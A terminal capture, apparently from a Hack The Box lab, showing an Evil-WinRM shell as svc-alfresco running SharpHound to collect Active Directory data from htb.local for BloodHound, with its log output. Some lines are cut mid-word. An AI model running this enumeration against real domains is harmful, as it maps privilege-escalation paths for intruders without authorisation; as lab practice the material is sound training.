 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> ./SharpHound.exe -d htb.local -c all --zipfilename output.zip
2025-06-18T11:26:26.7971612-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-06-18T11:26:27.0627976-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn,
SRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-06-18T11:26:27.1252873-07:00|INFORMATION|Initializing SharpHound at 11:26 AM on 6/18/2025
2025-06-18T11:26:27.4221830-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Containe
ARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-06-18T11:26:27.5627844-07:00|INFORMATION|Beginning LDAP search for htb.local
2025-06-18T11:26:27.7190348-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for HTB.LOCAL
2025-06-18T11:26:27.7190348-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for HTB.LOCAL
2025-06-18T11:26:27.7815353-07:00|INFORMATION|Beginning LDAP search for htb.local Configuration NC
2025-06-18T11:26:27.8909080-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-06-18T11:26:27.8909080-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-06-18T11:26:28.6096629-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for HTB.LOCAL
2025-06-18T11:26:48.4534900-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2025-06-18T11:26:48.4690820-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2025-06-18T11:26:48.6565945-07:00|INFORMATION|Status: 476 objects finished (+476 22.66667)/s -- Using 44 MB RAM
2025-06-18T11:26:48.6565945-07:00|INFORMATION|Enumeration finished in 00:00:21.1127218
2025-06-18T11:26:48.7816019-07:00|INFORMATION|Saving cache with stats: 26 ID to type mappings.
1 name to SID mappings.
1 machine sid mappings.
4 sid to domain mappings.
0 global catalog mappings.
2025-06-18T11:26:48.8284649-07:00|INFORMATION|SharpHound Enumeration Completed at 11:26 AM on 6/18/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>